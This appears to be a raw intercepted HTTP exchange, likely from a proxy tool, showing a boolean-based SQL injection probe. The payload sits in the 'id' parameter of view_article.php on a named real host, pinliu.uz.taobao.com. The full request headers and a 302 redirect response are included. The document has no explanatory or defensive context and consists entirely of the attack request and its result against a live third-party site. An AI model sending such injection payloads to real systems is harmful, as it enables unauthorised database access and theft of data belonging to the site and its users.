 GET /c/view_article.php?id=(SELECT+(CASE+WHEN+(3373=3373)+THEN+(6+and+1=2)+ELSE+1/(SELECT+0)+END)) HTTP/1.1
Host: pinliu.uz.taobao.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: Tengine
Date: Mon, 26 Jan 2015 08:19:00 GMT
Content-Type: text/html
Content-Length: 260
Connection: keep-alive
Location: http://err.taobao.com/error2.html
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<h1>302 Found</h1>
<p>The requested resource resides temporarily under a different URI.</p>
<hr/>Powered by Tengine
</body>
</html>